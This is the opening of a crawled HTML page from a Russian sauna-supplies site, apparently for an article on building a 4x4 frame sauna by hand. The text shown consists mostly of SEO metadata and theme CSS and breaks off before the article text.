

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://par-torg.com/bana-4-4-svoimi-rukami/
body_size: 50474
content:
<!DOCTYPE html><html lang="ru-RU" class="no-js no-svg"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ --><title>Баня 4 4 своими руками</title><meta name="description" content="Каркасная баня 4х4 своими руками - пошаговая инструкция с фотоотчетом и видео. Вы узнаете как построить каркасную баню своими руками, увидите много фото и видео инструкций" /><link rel="canonical" href="https://par-torg.com/bana-4-4-svoimi-rukami/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Баня 4 4 своими руками" /><meta property="og:description" content="Каркасная баня 4х4 своими руками - пошаговая инструкция с фотоотчетом и видео. Вы узнаете как построить каркасную баню своими руками, увидите много фото и видео инструкций" /><meta property="og:url" content="https://par-torg.com/bana-4-4-svoimi-rukami/" /><meta property="og:site_name" content="Все для бани" /><meta property="article:published_time" content="2020-12-09T00:00:00+00:00" /><meta property="article:modified_time" content="2020-12-26T16:05:45+00:00" /><meta property="og:image" content="https://par-torg.com/wp-content/uploads/3/8/d/38d3b45a174d9856f77d085820a666fd.jpeg" /><meta property="og:image:width" content="491" /><meta property="og:image:height" content="320" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Мария" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Мария" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://par-torg.com/bana-4-4-svoimi-rukami/","url":"https://par-torg.com/bana-4-4-svoimi-rukami/","name":"Баня 4 4 своими руками","isPartOf":{"@id":"https://par-torg.com/#website"},"primaryImageOfPage":{"@id":"https://par-torg.com/bana-4-4-svoimi-rukami/#primaryimage"},"image":{"@id":"https://par-torg.com/bana-4-4-svoimi-rukami/#primaryimage"},"thumbnailUrl":"https://par-torg.com/wp-content/uploads/3/8/d/38d3b45a174d9856f77d085820a666fd.jpeg","datePublished":"2020-12-09T00:00:00+00:00","dateModified":"2020-12-26T16:05:45+00:00","author":{"@id":"https://par-torg.com/#/schema/person/67a8b02c8e173b19269feb8c9d5d5f79"},"description":"Каркасная баня 4х4 своими руками - пошаговая инструкция с фотоотчетом и видео. Вы узнаете как построить каркасную баню своими руками, увидите много фото и видео инструкций","breadcrumb":{"@id":"https://par-torg.com/bana-4-4-svoimi-rukami/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://par-torg.com/bana-4-4-svoimi-rukami/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://par-torg.com/bana-4-4-svoimi-rukami/#primaryimage","url":"https://par-torg.com/wp-content/uploads/3/8/d/38d3b45a174d9856f77d085820a666fd.jpeg","contentUrl":"https://par-torg.com/wp-content/uploads/3/8/d/38d3b45a174d9856f77d085820a666fd.jpeg","width":491,"height":320,"caption":"Идеи для планировки внутри для бани 3 на 4 своими руками: варианты, расчет площади и выбор места, фото"},{"@type":"BreadcrumbList","@id":"https://par-torg.com/bana-4-4-svoimi-rukami/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://par-torg.com/"},{"@type":"ListItem","position":2,"name":"Статьи от эксперта","item":"https://par-torg.com/publikatsii/"},{"@type":"ListItem","position":3,"name":"Баня 4 4 своими руками"}]},{"@type":"WebSite","@id":"https://par-torg.com/#website","url":"https://par-torg.com/","name":"Все для бани","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://par-torg.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://par-torg.com/#/schema/person/67a8b02c8e173b19269feb8c9d5d5f79","name":"Мария","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://par-torg.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/812a8fb6829c0a14f2dde3ecac0496b7?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/812a8fb6829c0a14f2dde3ecac0496b7?s=96&r=g","caption":"Мария"},"url":"https://par-torg.com/author/socmart/"}]}</script> <!-- / Yoast SEO plugin. --><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='stylesheet' id='fotorama.css-css' href='https://par-torg.com/wp-content/cache/autoptimize/css/autoptimize_single_b35c99168aeb4912e238b1a58078bcb1.css?ver=fa43d921948b57defe3098f2d67636f9' type='text/css' media='all' /><link rel='stylesheet' id='fotorama-wp.css-css' href='https://par-torg.com/wp-content/cache/autoptimize/css/autoptimize_single_6337a10ddf8056bd3d4433d4ba03e8f1.css?ver=fa43d921948b57defe3098f2d67636f9' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--johannes-acc: #009688;--wp--preset--color--johannes-meta: #989da2;--wp--preset--color--johannes-bg: #ffffff;--wp--preset--color--johannes-bg-alt-1: #f2f3f3;--wp--preset--color--johannes-bg-alt-2: #424851;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.8px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 40px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 52px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='johannes-fonts-css' href='https://fonts.googleapis.com/css?family=Muli%3A400%2C900%2C700&#038;ver=1.3.3' type='text/css' media='all' /><link rel='stylesheet' id='johannes-main-css' href='https://par-torg.com/wp-content/cache/autoptimize/css/autoptimize_single_1aefcae9d394f5ab5d0170b1181f4f8c.css?ver=1.3.3' type='text/css' media='all' /><style id='johannes-main-inline-css' type='text/css'>body{font-family: 'Muli', Arial, sans-serif;font-weight: 400;color: #424851;background: #ffffff;}.johannes-header{font-family: 'Muli', Arial, sans-serif;font-weight: 700;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.h0,.display-1,.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2,.entry-category a,.single-md-content .entry-summary,p.has-drop-cap:not(:focus)::first-letter,.johannes_posts_widget .entry-header > a {font-family: 'Muli', Arial, sans-serif;font-weight: 900;}b,strong,.entry-tags a,.entry-category a,.entry-meta a,.wp-block-tag-cloud a{font-weight: 900; }.entry-content strong{font-weight: bold;}.header-top{background: #424851;color: #989da2;}.header-top nav > ul > li > a,.header-top .johannes-menu-social a,.header-top .johannes-menu-action a{color: #989da2;}.header-top nav > ul > li:hover > a,.header-top nav > ul > li.current-menu-item > a,.header-top .johannes-menu-social li:hover a,.header-top .johannes-menu-action a:hover{color: #ffffff;}.header-middle,.header-mobile{color: #424851;background: #ffffff;}.header-middle > .container {height: 120px;}.header-middle a,.johannes-mega-menu .sub-menu li:hover a,.header-mobile a{color: #424851;}.header-middle li:hover > a,.header-middle .current-menu-item > a,.header-middle .johannes-mega-menu .sub-menu li a:hover,.header-middle .johannes-site-branding .site-title a:hover,.header-mobile .site-title a,.header-mobile a:hover{color: #009688;}.header-middle .johannes-site-branding .site-title a{color: #424851;}.header-middle .sub-menu{background: #ffffff;}.johannes-cover-indent .header-middle .johannes-menu>li>a:hover,.johannes-cover-indent .header-middle .johannes-menu-action a:hover{color: #009688;}.header-sticky-main{color: #424851;background: #ffffff;}.header-sticky-main > .container {height: 60px;}.header-sticky-main a,.header-sticky-main .johannes-mega-menu .sub-menu li:hover a,.header-sticky-main .johannes-mega-menu .has-arrows .owl-nav > div{color: #424851;}.header-sticky-main li:hover > a,.header-sticky-main .current-menu-item > a,.header-sticky-main .johannes-mega-menu .sub-menu li a:hover,.header-sticky-main .johannes-site-branding .site-title a:hover{color: #009688;}.header-sticky-main .johannes-site-branding .site-title a{color: #424851;}.header-sticky-main .sub-menu{background: #ffffff;}.header-sticky-contextual{color: #ffffff;background: #424851;}.header-sticky-contextual,.header-sticky-contextual a{font-family: 'Muli', Arial, sans-serif;font-weight: 400;}.header-sticky-contextual a{color: #ffffff;}.header-sticky-contextual .meta-comments:after{background: #ffffff;}.header-sticky-contextual .meks_ess a:hover{color: #009688;background: transparent;}.header-bottom{color: #424851;background: #ffffff;border-top: 1px solid rgba(66,72,81,0.1);border-bottom: 1px solid rgba(66,72,81,0.1);}.johannes-header-bottom-boxed .header-bottom{background: transparent;border: none;}.johannes-header-bottom-boxed .header-bottom-slots{background: #ffffff;border-top: 1px solid rgba(66,72,81,0.1);border-bottom: 1px solid rgba(66,72,81,0.1);}.header-bottom-slots{height: 70px;}.header-bottom a,.johannes-mega-menu .sub-menu li:hover a,.johannes-mega-menu .has-arrows .owl-nav > div{color: #424851;}.header-bottom li:hover > a,.header-bottom .current-menu-item > a,.header-bottom .johannes-mega-menu .sub-menu li a:hover,.header-bottom .johannes-site-branding .site-title a:hover{color: #009688;}.header-bottom .johannes-site-branding .site-title a{color: #424851;}.header-bottom .sub-menu{background: #ffffff;}.johannes-menu-action .search-form input[type=text]{background: #ffffff;}.johannes-header-multicolor .header-middle .slot-l,.johannes-header-multicolor .header-sticky .header-sticky-main .container > .slot-l,.johannes-header-multicolor .header-mobile .slot-l,.johannes-header-multicolor .slot-l .johannes-site-branding:after{background: #424851;}.johannes-cover-indent .johannes-cover{min-height: 450px;}.page.johannes-cover-indent .johannes-cover{min-height: 250px;}.single.johannes-cover-indent .johannes-cover {min-height: 350px;}@media (min-width: 900px) and (max-width: 1050px){.header-middle > .container {height: 100px;}.header-bottom > .container,.header-bottom-slots {height: 50px;}}.johannes-modal{background: #ffffff;}.johannes-modal .johannes-menu-social li a:hover,.meks_ess a:hover{background: #424851;}.johannes-modal .johannes-menu-social li:hover a{color: #fff;}.johannes-modal .johannes-modal-close{color: #424851;}.johannes-modal .johannes-modal-close:hover{color: #009688;}.meks_ess a:hover{color: #ffffff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.h0,.display-1,.has-large-font-size {color: #424851;}.entry-title a,a{color: #424851;}.johannes-post .entry-title a{color: #424851;}.entry-content a:not([class*=button]),.comment-content a:not([class*=button]){color: #009688;}.entry-content a:not([class*=button]):hover,.comment-content a:not([class*=button]):hover{color: #424851;}.entry-title a:hover,a:hover,.entry-meta a,.written-by a,.johannes-overlay .entry-meta a:hover,body .johannes-cover .section-bg+.container .johannes-breadcrumbs a:hover,.johannes-cover .section-bg+.container .section-head a:not(.johannes-button):not(.cat-item):hover,.entry-content .wp-block-tag-cloud a:hover,.johannes-menu-mobile .johannes-menu li a:hover{color: #009688;}.entry-meta,.entry-content .entry-tags a,.entry-content .fn a,.comment-metadata,.entry-content .comment-metadata a,.written-by > span,.johannes-breadcrumbs,.meta-category a:after {color: #989da2;}.entry-meta a:hover,.written-by a:hover,.entry-content .wp-block-tag-cloud a{color: #424851;}.entry-meta .meta-item + .meta-item:before{background:#424851;}.entry-format i{color: #ffffff;background:#424851;}.category-pill .entry-category a{background-color: #009688;color: #fff;}.category-pill .entry-category a:hover{background-color: #424851;color: #fff;}.johannes-overlay.category-pill .entry-category a:hover,.johannes-cover.category-pill .entry-category a:hover {background-color: #ffffff;color: #424851;}.white-bg-alt-2 .johannes-bg-alt-2 .category-pill .entry-category a:hover,.white-bg-alt-2 .johannes-bg-alt-2 .entry-format i{background-color: #ffffff;color: #424851;}.media-shadow:after{background: rgba(66,72,81,0.1);}.entry-content .entry-tags a:hover,.entry-content .fn a:hover{color: #009688;}.johannes-button,input[type="submit"],button[type="submit"],input[type="button"],.wp-block-button .wp-block-button__link,.comment-reply-link,#cancel-comment-reply-link,.johannes-pagination a,.johannes-pagination,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a,.category-pill .entry-category a,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button,body .johannes-wrapper .meks_ess a span {font-family: 'Muli', Arial, sans-serif;font-weight: 900;}.johannes-bg-alt-1,.has-arrows .owl-nav,.has-arrows .owl-stage-outer:after,.media-shadow:after {background-color: #f2f3f3}.johannes-bg-alt-2 {background-color: #424851}.johannes-button-primary,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {box-shadow: 0 10px 15px 0 rgba(0,150,136,0.2);background: #009688;color: #fff;}body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form input[type=submit]:focus, body div.wpforms-container-full .wpforms-form input[type=submit]:active, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:focus, body div.wpforms-container-full .wpforms-form button[type=submit]:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:focus {box-shadow: 0 0 0 0 rgba(0,150,136,0);background: #009688;color: #fff; }.johannes-button-primary:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:hover,.johannes-pagination a:hover{box-shadow: 0 0 0 0 rgba(0,150,136,0);color: #fff;}.johannes-button.disabled{background: #f2f3f3;color: #424851; box-shadow: none;}.johannes-button-secondary,.comment-reply-link,#cancel-comment-reply-link,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a{box-shadow: inset 0 0px 0px 1px #424851;color: #424851;opacity: .5;}.johannes-button-secondary:hover,.comment-reply-link:hover,#cancel-comment-reply-link:hover,.meks-instagram-follow-link .meks-widget-cta:hover,.mks_autor_link_wrap a:hover,.mks_read_more a:hover{box-shadow: inset 0 0px 0px 1px #009688; opacity: 1;color: #009688;}.johannes-breadcrumbs a,.johannes-action-close:hover,.single-md-content .entry-summary span,form label .required{color: #009688;}.johannes-breadcrumbs a:hover{color: #424851;}.section-title:after{background-color: #009688;}hr{background: rgba(66,72,81,0.2);}.wp-block-preformatted,.wp-block-verse,pre,code, kbd, pre, samp, address{background:#f2f3f3;}.entry-content ul li:before,.wp-block-quote:before,.comment-content ul li:before{color: #424851;}.wp-block-quote.is-large:before{color: #009688;}.wp-block-table.is-style-stripes tr:nth-child(odd){background:#f2f3f3;}.wp-block-table.is-style-regular tbody tr,.entry-content table tr,.comment-content table tr{border-bottom: 1px solid rgba(66,72,81,0.1);}.wp-block-pullquote:not(.is-style-solid-color){color: #424851;border-color: #009688;}.wp-block-pullquote{background: #009688;color: #ffffff;}.johannes-sidebar-none .wp-block-pullquote.alignfull.is-style-solid-color{box-shadow: -526px 0 0 #009688, -1052px 0 0 #009688,526px 0 0 #009688, 1052px 0 0 #009688;}.wp-block-button .wp-block-button__link{background: #009688;color: #fff;box-shadow: 0 10px 15px 0 rgba(0,150,136,0.2);}.wp-block-button .wp-block-button__link:hover{box-shadow: 0 0 0 0 rgba(0,150,136,0);}.is-style-outline .wp-block-button__link {background: 0 0;color:#009688;border: 2px solid currentcolor;}.entry-content .is-style-solid-color a:not([class*=button]){color:#ffffff;}.entry-content .is-style-solid-color a:not([class*=button]):hover{color:#424851;}input[type=color], input[type=date], input[type=datetime-local], input[type=datetime], input[type=email], input[type=month], input[type=number], input[type=password], input[type=range], input[type=search], input[type=tel], input[type=text], input[type=time], input[type=url], input[type=week], select, textarea{border: 1px solid rgba(66,72,81,0.3);}body .johannes-wrapper .meks_ess{border-color: rgba(66,72,81,0.1); }.widget_eu_cookie_law_widget #eu-cookie-law input, .widget_eu_cookie_law_widget #eu-cookie-law input:focus, .widget_eu_cookie_law_widget #eu-cookie-law input:hover{background: #009688;color: #fff;}.double-bounce1, .double-bounce2{background-color: #009688;}.johannes-pagination .page-numbers.current,.paginated-post-wrapper span{background: #f2f3f3;color: #424851;}.widget li{color: rgba(66,72,81,0.8);}.widget_calendar #today a{color: #fff;}.widget_calendar #today a{background: #009688;}.tagcloud a{border-color: rgba(66,72,81,0.5);color: rgba(66,72,81,0.8);}.tagcloud a:hover{color: #009688;border-color: #009688;}.rssSummary,.widget p{color: #424851;}.johannes-bg-alt-1 .count,.johannes-bg-alt-1 li a,.johannes-bg-alt-1 .johannes-accordion-nav{background-color: #f2f3f3;}.johannes-bg-alt-2 .count,.johannes-bg-alt-2 li a,.johannes-bg-alt-2 .johannes-accordion-nav,.johannes-bg-alt-2 .cat-item .count, .johannes-bg-alt-2 .rss-date, .widget .johannes-bg-alt-2 .post-date, .widget .johannes-bg-alt-2 cite{background-color: #424851;color: #FFF;}.white-bg-alt-1 .widget .johannes-bg-alt-1 select option,.white-bg-alt-2 .widget .johannes-bg-alt-2 select option{background: #424851;}.widget .johannes-bg-alt-2 li a:hover{color: #009688;}.widget_categories .johannes-bg-alt-1 ul li .dots:before,.widget_archive .johannes-bg-alt-1 ul li .dots:before{color: #424851;}.widget_categories .johannes-bg-alt-2 ul li .dots:before,.widget_archive .johannes-bg-alt-2 ul li .dots:before{color: #FFF;}.search-alt input[type=search], .search-alt input[type=text], .widget_search input[type=search], .widget_search input[type=text],.mc-field-group input[type=email], .mc-field-group input[type=text]{border-bottom: 1px solid rgba(66,72,81,0.2);}.johannes-sidebar-hidden{background: #ffffff;}.johannes-footer{background: #ffffff;color: #424851;}.johannes-footer a,.johannes-footer .widget-title{color: #424851;}.johannes-footer a:hover{color: #009688;}.johannes-footer-widgets + .johannes-copyright{border-top: 1px solid rgba(66,72,81,0.1);}.johannes-footer .widget .count,.johannes-footer .widget_categories li a,.johannes-footer .widget_archive li a,.johannes-footer .widget .johannes-accordion-nav{background-color: #ffffff;}.footer-divider{border-top: 1px solid rgba(66,72,81,0.1);}.johannes-footer .rssSummary,.johannes-footer .widget p{color: #424851;}.johannes-empty-message{background: #f2f3f3;}.error404 .h0{color: #009688;}.johannes-goto-top,.johannes-goto-top:hover{background: #424851;color: #ffffff;}.johannes-ellipsis div{background: #009688;}.white-bg-alt-2 .johannes-bg-alt-2 .section-subnav .johannes-button-secondary:hover{color: #009688;}.section-subnav a{color: #424851;}.johannes-cover .section-subnav a{color: #fff;}.section-subnav a:hover{color: #009688;}@media(min-width: 